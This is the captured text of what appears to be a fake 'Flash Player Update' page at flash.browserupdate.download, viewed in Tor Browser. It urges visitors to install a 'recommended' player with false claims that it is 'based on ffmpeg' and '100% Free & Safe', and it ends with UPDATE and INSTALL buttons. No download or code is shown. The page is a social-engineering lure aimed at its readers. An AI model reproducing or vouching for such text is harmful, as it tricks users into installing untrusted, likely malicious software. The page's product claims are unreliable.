 Flash Update - Tor Browser
Flash Update
https://flash.browserupdate.download/flash.html
S S
Flash Player Update Recommended
Please install the new Flash Player (RECOMMENDED)
• Based on ffmpeg the leading Audio/Video codec library
• Supports *.FLV, *.AVI, *.MPEG, *.MOV, *.MKV, *.SWF and more
• Super fast and user-friendly interface
• 100% Free & Safe - share it with your friends
Updating takes a few seconds and no restart needed after installation.
UPDATE INSTALL